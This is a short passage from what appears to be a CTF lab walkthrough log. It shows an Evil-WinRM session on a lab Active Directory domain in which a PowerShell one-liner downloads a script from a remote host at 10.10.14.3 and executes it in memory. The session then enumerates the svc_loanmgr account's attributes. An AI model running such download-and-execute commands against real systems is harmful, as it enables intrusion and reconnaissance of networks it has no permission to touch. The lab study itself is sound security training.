 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> iex(new-object net.webclient).downloadString('http://10.10.14.3:9000/1.ps1')
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> get-domainuser -identity svc_loanmgr
logoncount : 0
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=L Manager,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
objectclass : {top, person, organizationalPerson, user}
displayname : L Manager
lastlogontimestamp : 7/18/2020 11:18:56 AM
userprincipalname : svc_loanmgr@EGOTISTICAL-BANK.LOCAL
name : L Manager
objectsid : S-1-5-21-2966785786-3096785034-1186376766-1108
samaccountname : svc_loanmgr
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 7/18/2020 6:18:56 PM
instancetype : 4
usncreated : 36902
objectguid : c84a4266-b01d-4a64-8c2d-ed930d18c489
sn : Manager
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
dscorepropagationdata : {1/24/2020 11:49:06 PM, 1/1/1601 12:00:00 AM}
givenname : L
memberof : CN=Remote Management Users,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
lastlogon : 12/31/1600 4:00:00 PM
badpwdcount : 0
cn : L Manager
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD
whencreated : 1/24/2020 11:48:31 PM
primarygroupid : 513
pwdlastset : 1/24/2020 3:48:31 PM
usnchanged : 57404